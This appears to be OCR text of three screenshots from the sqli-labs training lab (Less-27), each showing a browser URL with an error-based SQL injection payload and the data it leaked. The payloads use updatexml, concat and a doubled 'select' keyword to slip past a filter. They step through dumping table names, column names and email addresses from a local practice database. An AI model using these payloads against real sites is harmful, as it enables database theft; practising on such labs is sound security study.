 1.
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-27
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-27?id=1'or(updatexml(1,concat(0x7e,
(selesselectelectct(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))or'0
2.
Welcome Dhakkan
XPATH syntax error: '~id,email_id'
SQLI DUMB SERIES-27
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-27?id=1'or(updatexml(1,concat(0x7e,
(selesselectelectct(group_concat(column_name))from(information_schema.columns)where(table_name='emails'))),1))or'0
3.
Welcome Dhakkan
XPATH syntax error: '~Dumb@dhakkan.com,Angel@iloveu.c'
SQLI DUMB SERIES-2
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.23.128/sqli-labs/Less-27?id=1'or(updatexml(1,concat(0x7e,(selesselectelectct(group_concat(email_id))from(emails))),1))or'0